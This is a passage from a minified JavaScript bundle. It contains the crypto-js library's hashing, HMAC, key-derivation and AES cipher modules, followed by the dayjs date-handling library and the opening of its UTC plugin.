n.randomBytes(4).readInt32LE()}catch(c){}}throw new Error("Native crypto module could not be used to get secure random number.")},o=Object.create||function(){function c(){}return function(y){var g;return c.prototype=y,g=new c,c.prototype=null,g}}(),a={},s=a.lib={},u=s.Base=function(){return{extend:function(c){var y=o(this);return c&&y.mixIn(c),(!y.hasOwnProperty("init")||this.init===y.init)&&(y.init=function(){y.$super.init.apply(this,arguments)}),y.init.prototype=y,y.$super=this,y},create:function(){var c=this.extend();return c.init.apply(c,arguments),c},init:function(){},mixIn:function(c){for(var y in c)c.hasOwnProperty(y)&&(this[y]=c[y]);c.hasOwnProperty("toString")&&(this.toString=c.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),l=s.WordArray=u.extend({init:function(c,y){c=this.words=c||[],y!=r?this.sigBytes=y:this.sigBytes=c.length*4},toString:function(c){return(c||v).stringify(this)},concat:function(c){var y=this.words,g=c.words,h=this.sigBytes,S=c.sigBytes;if(this.clamp(),h%4)for(var P=0;P<S;P++){var E=g[P>>>2]>>>24-P%4*8&255;y[h+P>>>2]|=E<<24-(h+P)%4*8}else for(var w=0;w<S;w+=4)y[h+w>>>2]=g[w>>>2];return this.sigBytes+=S,this},clamp:function(){var c=this.words,y=this.sigBytes;c[y>>>2]&=4294967295<<32-y%4*8,c.length=t.ceil(y/4)},clone:function(){var c=u.clone.call(this);return c.words=this.words.slice(0),c},random:function(c){for(var y=[],g=0;g<c;g+=4)y.push(i());return new l.init(y,c)}}),p=a.enc={},v=p.Hex={stringify:function(c){for(var y=c.words,g=c.sigBytes,h=[],S=0;S<g;S++){var P=y[S>>>2]>>>24-S%4*8&255;h.push((P>>>4).toString(16)),h.push((P&15).toString(16))}return h.join("")},parse:function(c){for(var y=c.length,g=[],h=0;h<y;h+=2)g[h>>>3]|=parseInt(c.substr(h,2),16)<<24-h%8*4;return new l.init(g,y/2)}},d=p.Latin1={stringify:function(c){for(var y=c.words,g=c.sigBytes,h=[],S=0;S<g;S++){var P=y[S>>>2]>>>24-S%4*8&255;h.push(String.fromCharCode(P))}return h.join("")},parse:function(c){for(var y=c.length,g=[],h=0;h<y;h++)g[h>>>2]|=(c.charCodeAt(h)&255)<<24-h%4*8;return new l.init(g,y)}},m=p.Utf8={stringify:function(c){try{return decodeURIComponent(escape(d.stringify(c)))}catch(y){throw new Error("Malformed UTF-8 data")}},parse:function(c){return d.parse(unescape(encodeURIComponent(c)))}},_=s.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(c){typeof c=="string"&&(c=m.parse(c)),this._data.concat(c),this._nDataBytes+=c.sigBytes},_process:function(c){var y,g=this._data,h=g.words,S=g.sigBytes,P=this.blockSize,E=P*4,w=S/E;c?w=t.ceil(w):w=t.max((w|0)-this._minBufferSize,0);var R=w*P,H=t.min(R*4,S);if(R){for(var B=0;B<R;B+=P)this._doProcessBlock(h,B);y=h.splice(0,R),g.sigBytes-=H}return new l.init(y,H)},clone:function(){var c=u.clone.call(this);return c._data=this._data.clone(),c},_minBufferSize:0}),x=s.Hasher=_.extend({cfg:u.extend(),init:function(c){this.cfg=this.cfg.extend(c),this.reset()},reset:function(){_.reset.call(this),this._doReset()},update:function(c){return this._append(c),this._process(),this},finalize:function(c){c&&this._append(c);var y=this._doFinalize();return y},blockSize:512/32,_createHelper:function(c){return function(y,g){return new c.init(g).finalize(y)}},_createHmacHelper:function(c){return function(y,g){return new C.HMAC.init(c,g).finalize(y)}}}),C=a.algo={};return a}(Math);return e})});var jl=fe((Po,gh)=>{f();(function(e,t){typeof Po=="object"?gh.exports=Po=t(Jt()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(Po,function(e){return function(){var t=e,r=t.lib,n=r.WordArray,i=t.enc,o=i.Base64={stringify:function(s){var u=s.words,l=s.sigBytes,p=this._map;s.clamp();for(var v=[],d=0;d<l;d+=3)for(var m=u[d>>>2]>>>24-d%4*8&255,_=u[d+1>>>2]>>>24-(d+1)%4*8&255,x=u[d+2>>>2]>>>24-(d+2)%4*8&255,C=m<<16|_<<8|x,c=0;c<4&&d+c*.75<l;c++)v.push(p.charAt(C>>>6*(3-c)&63));var y=p.charAt(64);if(y)for(;v.length%4;)v.push(y);return v.join("")},parse:function(s){var u=s.length,l=this._map,p=this._reverseMap;if(!p){p=this._reverseMap=[];for(var v=0;v<l.length;v++)p[l.charCodeAt(v)]=v}var d=l.charAt(64);if(d){var m=s.indexOf(d);m!==-1&&(u=m)}return a(s,u,p)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="};function a(s,u,l){for(var p=[],v=0,d=0;d<u;d++)if(d%4){var m=l[s.charCodeAt(d-1)]<<d%4*2,_=l[s.charCodeAt(d)]>>>6-d%4*2,x=m|_;p[v>>>2]|=x<<24-v%4*8,v++}return n.create(p,v)}}(),e.enc.Base64})});var ql=fe((Eo,_h)=>{f();(function(e,t){typeof Eo=="object"?_h.exports=Eo=t(Jt()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(Eo,function(e){return function(t){var r=e,n=r.lib,i=n.WordArray,o=n.Hasher,a=r.algo,s=[];(function(){for(var m=0;m<64;m++)s[m]=t.abs(t.sin(m+1))*4294967296|0})();var u=a.MD5=o.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(m,_){for(var x=0;x<16;x++){var C=_+x,c=m[C];m[C]=(c<<8|c>>>24)&16711935|(c<<24|c>>>8)&4278255360}var y=this._hash.words,g=m[_+0],h=m[_+1],S=m[_+2],P=m[_+3],E=m[_+4],w=m[_+5],R=m[_+6],H=m[_+7],B=m[_+8],N=m[_+9],O=m[_+10],L=m[_+11],M=m[_+12],A=m[_+13],F=m[_+14],T=m[_+15],k=y[0],V=y[1],D=y[2],$=y[3];k=l(k,V,D,$,g,7,s[0]),$=l($,k,V,D,h,12,s[1]),D=l(D,$,k,V,S,17,s[2]),V=l(V,D,$,k,P,22,s[3]),k=l(k,V,D,$,E,7,s[4]),$=l($,k,V,D,w,12,s[5]),D=l(D,$,k,V,R,17,s[6]),V=l(V,D,$,k,H,22,s[7]),k=l(k,V,D,$,B,7,s[8]),$=l($,k,V,D,N,12,s[9]),D=l(D,$,k,V,O,17,s[10]),V=l(V,D,$,k,L,22,s[11]),k=l(k,V,D,$,M,7,s[12]),$=l($,k,V,D,A,12,s[13]),D=l(D,$,k,V,F,17,s[14]),V=l(V,D,$,k,T,22,s[15]),k=p(k,V,D,$,h,5,s[16]),$=p($,k,V,D,R,9,s[17]),D=p(D,$,k,V,L,14,s[18]),V=p(V,D,$,k,g,20,s[19]),k=p(k,V,D,$,w,5,s[20]),$=p($,k,V,D,O,9,s[21]),D=p(D,$,k,V,T,14,s[22]),V=p(V,D,$,k,E,20,s[23]),k=p(k,V,D,$,N,5,s[24]),$=p($,k,V,D,F,9,s[25]),D=p(D,$,k,V,P,14,s[26]),V=p(V,D,$,k,B,20,s[27]),k=p(k,V,D,$,A,5,s[28]),$=p($,k,V,D,S,9,s[29]),D=p(D,$,k,V,H,14,s[30]),V=p(V,D,$,k,M,20,s[31]),k=v(k,V,D,$,w,4,s[32]),$=v($,k,V,D,B,11,s[33]),D=v(D,$,k,V,L,16,s[34]),V=v(V,D,$,k,F,23,s[35]),k=v(k,V,D,$,h,4,s[36]),$=v($,k,V,D,E,11,s[37]),D=v(D,$,k,V,H,16,s[38]),V=v(V,D,$,k,O,23,s[39]),k=v(k,V,D,$,A,4,s[40]),$=v($,k,V,D,g,11,s[41]),D=v(D,$,k,V,P,16,s[42]),V=v(V,D,$,k,R,23,s[43]),k=v(k,V,D,$,N,4,s[44]),$=v($,k,V,D,M,11,s[45]),D=v(D,$,k,V,T,16,s[46]),V=v(V,D,$,k,S,23,s[47]),k=d(k,V,D,$,g,6,s[48]),$=d($,k,V,D,H,10,s[49]),D=d(D,$,k,V,F,15,s[50]),V=d(V,D,$,k,w,21,s[51]),k=d(k,V,D,$,M,6,s[52]),$=d($,k,V,D,P,10,s[53]),D=d(D,$,k,V,O,15,s[54]),V=d(V,D,$,k,h,21,s[55]),k=d(k,V,D,$,B,6,s[56]),$=d($,k,V,D,T,10,s[57]),D=d(D,$,k,V,R,15,s[58]),V=d(V,D,$,k,A,21,s[59]),k=d(k,V,D,$,E,6,s[60]),$=d($,k,V,D,L,10,s[61]),D=d(D,$,k,V,S,15,s[62]),V=d(V,D,$,k,N,21,s[63]),y[0]=y[0]+k|0,y[1]=y[1]+V|0,y[2]=y[2]+D|0,y[3]=y[3]+$|0},_doFinalize:function(){var m=this._data,_=m.words,x=this._nDataBytes*8,C=m.sigBytes*8;_[C>>>5]|=128<<24-C%32;var c=t.floor(x/4294967296),y=x;_[(C+64>>>9<<4)+15]=(c<<8|c>>>24)&16711935|(c<<24|c>>>8)&4278255360,_[(C+64>>>9<<4)+14]=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360,m.sigBytes=(_.length+1)*4,this._process();for(var g=this._hash,h=g.words,S=0;S<4;S++){var P=h[S];h[S]=(P<<8|P>>>24)&16711935|(P<<24|P>>>8)&4278255360}return g},clone:function(){var m=o.clone.call(this);return m._hash=this._hash.clone(),m}});function l(m,_,x,C,c,y,g){var h=m+(_&x|~_&C)+c+g;return(h<<y|h>>>32-y)+_}function p(m,_,x,C,c,y,g){var h=m+(_&C|x&~C)+c+g;return(h<<y|h>>>32-y)+_}function v(m,_,x,C,c,y,g){var h=m+(_^x^C)+c+g;return(h<<y|h>>>32-y)+_}function d(m,_,x,C,c,y,g){var h=m+(x^(_|~C))+c+g;return(h<<y|h>>>32-y)+_}r.MD5=o._createHelper(u),r.HmacMD5=o._createHmacHelper(u)}(Math),e.MD5})});var xh=fe((wo,bh)=>{f();(function(e,t){typeof wo=="object"?bh.exports=wo=t(Jt()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(wo,function(e){return function(){var t=e,r=t.lib,n=r.WordArray,i=r.Hasher,o=t.algo,a=[],s=o.SHA1=i.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(u,l){for(var p=this._hash.words,v=p[0],d=p[1],m=p[2],_=p[3],x=p[4],C=0;C<80;C++){if(C<16)a[C]=u[l+C]|0;else{var c=a[C-3]^a[C-8]^a[C-14]^a[C-16];a[C]=c<<1|c>>>31}var y=(v<<5|v>>>27)+x+a[C];C<20?y+=(d&m|~d&_)+1518500249:C<40?y+=(d^m^_)+1859775393:C<60?y+=(d&m|d&_|m&_)-1894007588:y+=(d^m^_)-899497514,x=_,_=m,m=d<<30|d>>>2,d=v,v=y}p[0]=p[0]+v|0,p[1]=p[1]+d|0,p[2]=p[2]+m|0,p[3]=p[3]+_|0,p[4]=p[4]+x|0},_doFinalize:function(){var u=this._data,l=u.words,p=this._nDataBytes*8,v=u.sigBytes*8;return l[v>>>5]|=128<<24-v%32,l[(v+64>>>9<<4)+14]=Math.floor(p/4294967296),l[(v+64>>>9<<4)+15]=p,u.sigBytes=l.length*4,this._process(),this._hash},clone:function(){var u=i.clone.call(this);return u._hash=this._hash.clone(),u}});t.SHA1=i._createHelper(s),t.HmacSHA1=i._createHmacHelper(s)}(),e.SHA1})});var Sh=fe((To,Ch)=>{f();(function(e,t){typeof To=="object"?Ch.exports=To=t(Jt()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(To,function(e){(function(){var t=e,r=t.lib,n=r.Base,i=t.enc,o=i.Utf8,a=t.algo,s=a.HMAC=n.extend({init:function(u,l){u=this._hasher=new u.init,typeof l=="string"&&(l=o.parse(l));var p=u.blockSize,v=p*4;l.sigBytes>v&&(l=u.finalize(l)),l.clamp();for(var d=this._oKey=l.clone(),m=this._iKey=l.clone(),_=d.words,x=m.words,C=0;C<p;C++)_[C]^=1549556828,x[C]^=909522486;d.sigBytes=m.sigBytes=v,this.reset()},reset:function(){var u=this._hasher;u.reset(),u.update(this._iKey)},update:function(u){return this._hasher.update(u),this},finalize:function(u){var l=this._hasher,p=l.finalize(u);l.reset();var v=l.finalize(this._oKey.clone().concat(p));return v}})})()})});var Ul=fe((Io,Ph)=>{f();(function(e,t,r){typeof Io=="object"?Ph.exports=Io=t(Jt(),xh(),Sh()):typeof define=="function"&&define.amd?define(["./core","./sha1","./hmac"],t):t(e.CryptoJS)})(Io,function(e){return function(){var t=e,r=t.lib,n=r.Base,i=r.WordArray,o=t.algo,a=o.MD5,s=o.EvpKDF=n.extend({cfg:n.extend({keySize:128/32,hasher:a,iterations:1}),init:function(u){this.cfg=this.cfg.extend(u)},compute:function(u,l){for(var p,v=this.cfg,d=v.hasher.create(),m=i.create(),_=m.words,x=v.keySize,C=v.iterations;_.length<x;){p&&d.update(p),p=d.update(u).finalize(l),d.reset();for(var c=1;c<C;c++)p=d.finalize(p),d.reset();m.concat(p)}return m.sigBytes=x*4,m}});t.EvpKDF=function(u,l,p){return s.create(p).compute(u,l)}}(),e.EvpKDF})});var wh=fe((ko,Eh)=>{f();(function(e,t,r){typeof ko=="object"?Eh.exports=ko=t(Jt(),Ul()):typeof define=="function"&&define.amd?define(["./core","./evpkdf"],t):t(e.CryptoJS)})(ko,function(e){e.lib.Cipher||function(t){var r=e,n=r.lib,i=n.Base,o=n.WordArray,a=n.BufferedBlockAlgorithm,s=r.enc,u=s.Utf8,l=s.Base64,p=r.algo,v=p.EvpKDF,d=n.Cipher=a.extend({cfg:i.extend(),createEncryptor:function(B,N){return this.create(this._ENC_XFORM_MODE,B,N)},createDecryptor:function(B,N){return this.create(this._DEC_XFORM_MODE,B,N)},init:function(B,N,O){this.cfg=this.cfg.extend(O),this._xformMode=B,this._key=N,this.reset()},reset:function(){a.reset.call(this),this._doReset()},process:function(B){return this._append(B),this._process()},finalize:function(B){B&&this._append(B);var N=this._doFinalize();return N},keySize:128/32,ivSize:128/32,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function B(N){return typeof N=="string"?H:E}return function(N){return{encrypt:function(O,L,M){return B(L).encrypt(N,O,L,M)},decrypt:function(O,L,M){return B(L).decrypt(N,O,L,M)}}}}()}),m=n.StreamCipher=d.extend({_doFinalize:function(){var B=this._process(!0);return B},blockSize:1}),_=r.mode={},x=n.BlockCipherMode=i.extend({createEncryptor:function(B,N){return this.Encryptor.create(B,N)},createDecryptor:function(B,N){return this.Decryptor.create(B,N)},init:function(B,N){this._cipher=B,this._iv=N}}),C=_.CBC=function(){var B=x.extend();B.Encryptor=B.extend({processBlock:function(O,L){var M=this._cipher,A=M.blockSize;N.call(this,O,L,A),M.encryptBlock(O,L),this._prevBlock=O.slice(L,L+A)}}),B.Decryptor=B.extend({processBlock:function(O,L){var M=this._cipher,A=M.blockSize,F=O.slice(L,L+A);M.decryptBlock(O,L),N.call(this,O,L,A),this._prevBlock=F}});function N(O,L,M){var A,F=this._iv;F?(A=F,this._iv=t):A=this._prevBlock;for(var T=0;T<M;T++)O[L+T]^=A[T]}return B}(),c=r.pad={},y=c.Pkcs7={pad:function(B,N){for(var O=N*4,L=O-B.sigBytes%O,M=L<<24|L<<16|L<<8|L,A=[],F=0;F<L;F+=4)A.push(M);var T=o.create(A,L);B.concat(T)},unpad:function(B){var N=B.words[B.sigBytes-1>>>2]&255;B.sigBytes-=N}},g=n.BlockCipher=d.extend({cfg:d.cfg.extend({mode:C,padding:y}),reset:function(){var B;d.reset.call(this);var N=this.cfg,O=N.iv,L=N.mode;this._xformMode==this._ENC_XFORM_MODE?B=L.createEncryptor:(B=L.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==B?this._mode.init(this,O&&O.words):(this._mode=B.call(L,this,O&&O.words),this._mode.__creator=B)},_doProcessBlock:function(B,N){this._mode.processBlock(B,N)},_doFinalize:function(){var B,N=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(N.pad(this._data,this.blockSize),B=this._process(!0)):(B=this._process(!0),N.unpad(B)),B},blockSize:128/32}),h=n.CipherParams=i.extend({init:function(B){this.mixIn(B)},toString:function(B){return(B||this.formatter).stringify(this)}}),S=r.format={},P=S.OpenSSL={stringify:function(B){var N,O=B.ciphertext,L=B.salt;return L?N=o.create([1398893684,1701076831]).concat(L).concat(O):N=O,N.toString(l)},parse:function(B){var N,O=l.parse(B),L=O.words;return L[0]==1398893684&&L[1]==1701076831&&(N=o.create(L.slice(2,4)),L.splice(0,4),O.sigBytes-=16),h.create({ciphertext:O,salt:N})}},E=n.SerializableCipher=i.extend({cfg:i.extend({format:P}),encrypt:function(B,N,O,L){L=this.cfg.extend(L);var M=B.createEncryptor(O,L),A=M.finalize(N),F=M.cfg;return h.create({ciphertext:A,key:O,iv:F.iv,algorithm:B,mode:F.mode,padding:F.padding,blockSize:B.blockSize,formatter:L.format})},decrypt:function(B,N,O,L){L=this.cfg.extend(L),N=this._parse(N,L.format);var M=B.createDecryptor(O,L).finalize(N.ciphertext);return M},_parse:function(B,N){return typeof B=="string"?N.parse(B,this):B}}),w=r.kdf={},R=w.OpenSSL={execute:function(B,N,O,L){L||(L=o.random(64/8));var M=v.create({keySize:N+O}).compute(B,L),A=o.create(M.words.slice(N),O*4);return M.sigBytes=N*4,h.create({key:M,iv:A,salt:L})}},H=n.PasswordBasedCipher=E.extend({cfg:E.cfg.extend({kdf:R}),encrypt:function(B,N,O,L){L=this.cfg.extend(L);var M=L.kdf.execute(O,B.keySize,B.ivSize);L.iv=M.iv;var A=E.encrypt.call(this,B,N,M.key,L);return A.mixIn(M),A},decrypt:function(B,N,O,L){L=this.cfg.extend(L),N=this._parse(N,L.format);var M=L.kdf.execute(O,B.keySize,B.ivSize,N.salt);L.iv=M.iv;var A=E.decrypt.call(this,B,N,M.key,L);return A}})}()})});var Ih=fe((Ao,Th)=>{f();(function(e,t,r){typeof Ao=="object"?Th.exports=Ao=t(Jt(),jl(),ql(),Ul(),wh()):typeof define=="function"&&define.amd?define(["./core","./enc-base64","./md5","./evpkdf","./cipher-core"],t):t(e.CryptoJS)})(Ao,function(e){return function(){var t=e,r=t.lib,n=r.BlockCipher,i=t.algo,o=[],a=[],s=[],u=[],l=[],p=[],v=[],d=[],m=[],_=[];(function(){for(var c=[],y=0;y<256;y++)y<128?c[y]=y<<1:c[y]=y<<1^283;for(var g=0,h=0,y=0;y<256;y++){var S=h^h<<1^h<<2^h<<3^h<<4;S=S>>>8^S&255^99,o[g]=S,a[S]=g;var P=c[g],E=c[P],w=c[E],R=c[S]*257^S*16843008;s[g]=R<<24|R>>>8,u[g]=R<<16|R>>>16,l[g]=R<<8|R>>>24,p[g]=R;var R=w*16843009^E*65537^P*257^g*16843008;v[S]=R<<24|R>>>8,d[S]=R<<16|R>>>16,m[S]=R<<8|R>>>24,_[S]=R,g?(g=P^c[c[c[w^P]]],h^=c[c[h]]):g=h=1}})();var x=[0,1,2,4,8,16,32,64,128,27,54],C=i.AES=n.extend({_doReset:function(){var c;if(!(this._nRounds&&this._keyPriorReset===this._key)){for(var y=this._keyPriorReset=this._key,g=y.words,h=y.sigBytes/4,S=this._nRounds=h+6,P=(S+1)*4,E=this._keySchedule=[],w=0;w<P;w++)w<h?E[w]=g[w]:(c=E[w-1],w%h?h>6&&w%h==4&&(c=o[c>>>24]<<24|o[c>>>16&255]<<16|o[c>>>8&255]<<8|o[c&255]):(c=c<<8|c>>>24,c=o[c>>>24]<<24|o[c>>>16&255]<<16|o[c>>>8&255]<<8|o[c&255],c^=x[w/h|0]<<24),E[w]=E[w-h]^c);for(var R=this._invKeySchedule=[],H=0;H<P;H++){var w=P-H;if(H%4)var c=E[w];else var c=E[w-4];H<4||w<=4?R[H]=c:R[H]=v[o[c>>>24]]^d[o[c>>>16&255]]^m[o[c>>>8&255]]^_[o[c&255]]}}},encryptBlock:function(c,y){this._doCryptBlock(c,y,this._keySchedule,s,u,l,p,o)},decryptBlock:function(c,y){var g=c[y+1];c[y+1]=c[y+3],c[y+3]=g,this._doCryptBlock(c,y,this._invKeySchedule,v,d,m,_,a);var g=c[y+1];c[y+1]=c[y+3],c[y+3]=g},_doCryptBlock:function(c,y,g,h,S,P,E,w){for(var R=this._nRounds,H=c[y]^g[0],B=c[y+1]^g[1],N=c[y+2]^g[2],O=c[y+3]^g[3],L=4,M=1;M<R;M++){var A=h[H>>>24]^S[B>>>16&255]^P[N>>>8&255]^E[O&255]^g[L++],F=h[B>>>24]^S[N>>>16&255]^P[O>>>8&255]^E[H&255]^g[L++],T=h[N>>>24]^S[O>>>16&255]^P[H>>>8&255]^E[B&255]^g[L++],k=h[O>>>24]^S[H>>>16&255]^P[B>>>8&255]^E[N&255]^g[L++];H=A,B=F,N=T,O=k}var A=(w[H>>>24]<<24|w[B>>>16&255]<<16|w[N>>>8&255]<<8|w[O&255])^g[L++],F=(w[B>>>24]<<24|w[N>>>16&255]<<16|w[O>>>8&255]<<8|w[H&255])^g[L++],T=(w[N>>>24]<<24|w[O>>>16&255]<<16|w[H>>>8&255]<<8|w[B&255])^g[L++],k=(w[O>>>24]<<24|w[H>>>16&255]<<16|w[B>>>8&255]<<8|w[N&255])^g[L++];c[y]=A,c[y+1]=F,c[y+2]=T,c[y+3]=k},keySize:256/32});t.AES=n._createHelper(C)}(),e.AES})});var Ah=fe((Fo,kh)=>{f();(function(e,t){typeof Fo=="object"?kh.exports=Fo=t(Jt()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(Fo,function(e){return e.enc.Utf8})});var Hy=fe((qp,Up)=>{f();(function(e,t){typeof qp=="object"&&typeof Up<"u"?Up.exports=t():typeof define=="function"&&define.amd?define(t):(e=typeof globalThis<"u"?globalThis:e||self).dayjs=t()})(qp,function(){"use strict";var e=1e3,t=6e4,r=36e5,n="millisecond",i="second",o="minute",a="hour",s="day",u="week",l="month",p="quarter",v="year",d="date",m="Invalid Date",_=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,x=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,C={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(B){var N=["th","st","nd","rd"],O=B%100;return"["+B+(N[(O-20)%10]||N[O]||N[0])+"]"}},c=function(B,N,O){var L=String(B);return!L||L.length>=N?B:""+Array(N+1-L.length).join(O)+B},y={s:c,z:function(B){var N=-B.utcOffset(),O=Math.abs(N),L=Math.floor(O/60),M=O%60;return(N<=0?"+":"-")+c(L,2,"0")+":"+c(M,2,"0")},m:function B(N,O){if(N.date()<O.date())return-B(O,N);var L=12*(O.year()-N.year())+(O.month()-N.month()),M=N.clone().add(L,l),A=O-M<0,F=N.clone().add(L+(A?-1:1),l);return+(-(L+(O-M)/(A?M-F:F-M))||0)},a:function(B){return B<0?Math.ceil(B)||0:Math.floor(B)},p:function(B){return{M:l,y:v,w:u,d:s,D:d,h:a,m:o,s:i,ms:n,Q:p}[B]||String(B||"").toLowerCase().replace(/s$/,"")},u:function(B){return B===void 0}},g="en",h={};h[g]=C;var S=function(B){return B instanceof R},P=function B(N,O,L){var M;if(!N)return g;if(typeof N=="string"){var A=N.toLowerCase();h[A]&&(M=A),O&&(h[A]=O,M=A);var F=N.split("-");if(!M&&F.length>1)return B(F[0])}else{var T=N.name;h[T]=N,M=T}return!L&&M&&(g=M),M||!L&&g},E=function(B,N){if(S(B))return B.clone();var O=typeof N=="object"?N:{};return O.date=B,O.args=arguments,new R(O)},w=y;w.l=P,w.i=S,w.w=function(B,N){return E(B,{locale:N.$L,utc:N.$u,x:N.$x,$offset:N.$offset})};var R=function(){function B(O){this.$L=P(O.locale,null,!0),this.parse(O)}var N=B.prototype;return N.parse=function(O){this.$d=function(L){var M=L.date,A=L.utc;if(M===null)return new Date(NaN);if(w.u(M))return new Date;if(M instanceof Date)return new Date(M);if(typeof M=="string"&&!/Z$/i.test(M)){var F=M.match(_);if(F){var T=F[2]-1||0,k=(F[7]||"0").substring(0,3);return A?new Date(Date.UTC(F[1],T,F[3]||1,F[4]||0,F[5]||0,F[6]||0,k)):new Date(F[1],T,F[3]||1,F[4]||0,F[5]||0,F[6]||0,k)}}return new Date(M)}(O),this.$x=O.x||{},this.init()},N.init=function(){var O=this.$d;this.$y=O.getFullYear(),this.$M=O.getMonth(),this.$D=O.getDate(),this.$W=O.getDay(),this.$H=O.getHours(),this.$m=O.getMinutes(),this.$s=O.getSeconds(),this.$ms=O.getMilliseconds()},N.$utils=function(){return w},N.isValid=function(){return this.$d.toString()!==m},N.isSame=function(O,L){var M=E(O);return this.startOf(L)<=M&&M<=this.endOf(L)},N.isAfter=function(O,L){return E(O)<this.startOf(L)},N.isBefore=function(O,L){return this.endOf(L)<E(O)},N.$g=function(O,L,M){return w.u(O)?this[L]:this.set(M,O)},N.unix=function(){return Math.floor(this.valueOf()/1e3)},N.valueOf=function(){return this.$d.getTime()},N.startOf=function(O,L){var M=this,A=!!w.u(L)||L,F=w.p(O),T=function(j,U){var Z=w.w(M.$u?Date.UTC(M.$y,U,j):new Date(M.$y,U,j),M);return A?Z:Z.endOf(s)},k=function(j,U){return w.w(M.toDate()[j].apply(M.toDate("s"),(A?[0,0,0,0]:[23,59,59,999]).slice(U)),M)},V=this.$W,D=this.$M,$=this.$D,K="set"+(this.$u?"UTC":"");switch(F){case v:return A?T(1,0):T(31,11);case l:return A?T(1,D):T(0,D+1);case u:var G=this.$locale().weekStart||0,W=(V<G?V+7:V)-G;return T(A?$-W:$+(6-W),D);case s:case d:return k(K+"Hours",0);case a:return k(K+"Minutes",1);case o:return k(K+"Seconds",2);case i:return k(K+"Milliseconds",3);default:return this.clone()}},N.endOf=function(O){return this.startOf(O,!1)},N.$set=function(O,L){var M,A=w.p(O),F="set"+(this.$u?"UTC":""),T=(M={},M[s]=F+"Date",M[d]=F+"Date",M[l]=F+"Month",M[v]=F+"FullYear",M[a]=F+"Hours",M[o]=F+"Minutes",M[i]=F+"Seconds",M[n]=F+"Milliseconds",M)[A],k=A===s?this.$D+(L-this.$W):L;if(A===l||A===v){var V=this.clone().set(d,1);V.$d[T](k),V.init(),this.$d=V.set(d,Math.min(this.$D,V.daysInMonth())).$d}else T&&this.$d[T](k);return this.init(),this},N.set=function(O,L){return this.clone().$set(O,L)},N.get=function(O){return this[w.p(O)]()},N.add=function(O,L){var M,A=this;O=Number(O);var F=w.p(L),T=function(D){var $=E(A);return w.w($.date($.date()+Math.round(D*O)),A)};if(F===l)return this.set(l,this.$M+O);if(F===v)return this.set(v,this.$y+O);if(F===s)return T(1);if(F===u)return T(7);var k=(M={},M[o]=t,M[a]=r,M[i]=e,M)[F]||1,V=this.$d.getTime()+O*k;return w.w(V,this)},N.subtract=function(O,L){return this.add(-1*O,L)},N.format=function(O){var L=this,M=this.$locale();if(!this.isValid())return M.invalidDate||m;var A=O||"YYYY-MM-DDTHH:mm:ssZ",F=w.z(this),T=this.$H,k=this.$m,V=this.$M,D=M.weekdays,$=M.months,K=function(U,Z,te,ee){return U&&(U[Z]||U(L,A))||te[Z].slice(0,ee)},G=function(U){return w.s(T%12||12,U,"0")},W=M.meridiem||function(U,Z,te){var ee=U<12?"AM":"PM";return te?ee.toLowerCase():ee},j={YY:String(this.$y).slice(-2),YYYY:this.$y,M:V+1,MM:w.s(V+1,2,"0"),MMM:K(M.monthsShort,V,$,3),MMMM:K($,V),D:this.$D,DD:w.s(this.$D,2,"0"),d:String(this.$W),dd:K(M.weekdaysMin,this.$W,D,2),ddd:K(M.weekdaysShort,this.$W,D,3),dddd:D[this.$W],H:String(T),HH:w.s(T,2,"0"),h:G(1),hh:G(2),a:W(T,k,!0),A:W(T,k,!1),m:String(k),mm:w.s(k,2,"0"),s:String(this.$s),ss:w.s(this.$s,2,"0"),SSS:w.s(this.$ms,3,"0"),Z:F};return A.replace(x,function(U,Z){return Z||j[U]||F.replace(":","")})},N.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},N.diff=function(O,L,M){var A,F=w.p(L),T=E(O),k=(T.utcOffset()-this.utcOffset())*t,V=this-T,D=w.m(this,T);return D=(A={},A[v]=D/12,A[l]=D,A[p]=D/3,A[u]=(V-k)/6048e5,A[s]=(V-k)/864e5,A[a]=V/r,A[o]=V/t,A[i]=V/e,A)[F]||V,M?D:w.a(D)},N.daysInMonth=function(){return this.endOf(l).$D},N.$locale=function(){return h[this.$L]},N.locale=function(O,L){if(!O)return this.$L;var M=this.clone(),A=P(O,L,!0);return A&&(M.$L=A),M},N.clone=function(){return w.w(this.$d,this)},N.toDate=function(){return new Date(this.valueOf())},N.toJSON=function(){return this.isValid()?this.toISOString():null},N.toISOString=function(){return this.$d.toISOString()},N.toString=function(){return this.$d.toUTCString()},B}(),H=R.prototype;return E.prototype=H,[["$ms",n],["$s",i],["$m",o],["$H",a],["$W",s],["$M",l],["$y",v],["$D",d]].forEach(function(B){H[B[1]]=function(N){return this.$g(N,B[0],B[1])}}),E.extend=function(B,N){return B.$i||(B(N,R,E),B.$i=!0),E},E.locale=P,E.isDayjs=S,E.unix=function(B){return E(1e3*B)},E.en=h[g],E.Ls=h,E.p={},E})});var $y=fe((Kp,Yp)=>{f();(function(e,t){typeof Kp=="object"&&typeof Yp<"u"?Yp.exports=t():typeof define=="function"&&define.amd?define(t):(e=typeof globalThis<"u"?globalThis:e||self).dayjs_plugin_utc=t()})(Kp,function(){"use strict";var 